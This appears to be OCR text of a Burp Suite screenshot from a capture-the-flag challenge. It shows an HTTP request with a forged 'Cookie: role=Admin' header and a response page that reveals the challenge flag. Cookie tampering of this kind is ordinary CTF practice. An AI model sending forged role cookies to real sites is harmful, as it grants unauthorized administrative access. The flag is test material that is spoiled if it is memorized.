 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 3.218.9.253
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Cookie: role=Admin
10
11
Response
Pretty Raw Hex Render \n
75 </div>
76 </div>
77 </div>
78 <!-- End Parallax Section -->
79
80 <!-- CurveUp -->
81 <svg class="curveUpColor" xmlns="
http://www.w3.org/2000/svg" version="1.1"
width="100%" height="100" viewBox="0 0 100 100
" preserveAspectRatio="none">
82 <path d="M0 100 C 20 0 50 0 100 100 Z">
</path>
83 </svg>
84 <div class="wrap services-wrap" id="upload">
85 <section class="grid grid-pad services">
86 GISEC{Cookies_C4n_B3_ModIfIeD_TOO?}
</section>
87 </div>
88
89 <!-- Services Section -->
90 <div class="wrap services-wrap" id="services">
91 <section class="grid grid-pad services">
92 <h2>
Our Services
</h2>
93 <div class="col-1-4 service-box service-1"
>
94 <div class="content">
95 <div class="service-icon">
96 <i class="circle-icon icon-heart4">
</i>
97 </div>
98 <div class="service-entry">
99 <h3>
Lovely Design
</h3>
100 <p>
Lorem ipsum dolor sit amet,
consectetur adipiscing elit.
Praesent feugiat tellus eget
libero pretium, sollicitudin
feugiat libero.
</p>
101 <a class="btn read-more" href="#0">
Read More